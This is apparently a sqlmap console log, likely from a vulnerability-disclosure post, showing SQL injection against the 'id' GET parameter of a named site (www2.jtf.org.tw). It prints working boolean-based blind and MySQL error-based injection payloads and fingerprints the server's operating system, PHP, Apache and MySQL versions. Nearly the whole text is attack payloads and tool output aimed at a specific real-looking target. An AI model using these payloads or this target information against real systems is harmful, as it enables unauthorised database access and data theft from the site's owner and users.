 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=22 AND 7936=7936

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=22 AND (SELECT 8796 FROM(SELECT COUNT(*),CONCAT(0x717a6a6271,(SE
LECT (ELT(8796=8796,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)
---
[19:17:46] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: PHP 5.2.13, Apache 2.2.4
back-end DBMS: MySQL 5.0
[19:17:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www2.jtf.org.tw'

[*] shutting down at 19:17:46

www.wooyun.org
C:\Python27\sqlmap>_